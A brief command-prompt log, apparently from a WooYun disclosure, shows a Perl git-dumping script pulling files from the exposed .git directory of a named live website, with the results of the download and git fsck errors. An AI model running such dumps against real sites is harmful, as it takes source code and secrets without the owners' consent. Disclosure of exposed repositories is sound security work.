 C:\Windows\system32\cmd.exe
fatal: index file corrupt
C:\>1.pl -v -u   http://m.1jiajie.com/.git
[i] Downloading git files from http://m.1jiajie.com/.git
[!] Not found for COMMIT_EDITMSG: 404 Not Found
[d] found config
[d] found description
[d] found HEAD
[d] found index
[d] found packed-refs
[!] Not found for objects/info/alternates: 404 Not Found
[!] Not found for info/grafts: 404 Not Found
[d] found logs/HEAD
[!] Not found for objects/2a/fc8e51e2d767a37cd73da4feff1be63a8598f2: 404 Not Fou
nd
[d] found refs/heads/master
[i] Running git fsck to check for missing items
Checking object directories: 100% (256/256), done.
error: HEAD: invalid sha1 pointer 2afc8e51e2d767a37cd73da4feff1be63a8598f2
'atal: Reference has invalid format: 'refs/tags/V3.4.4
[i] Got items with git fsck: 0
error: bad index file sha1 signature
fatal: index file corrupt
C:\>
www.wooyun.org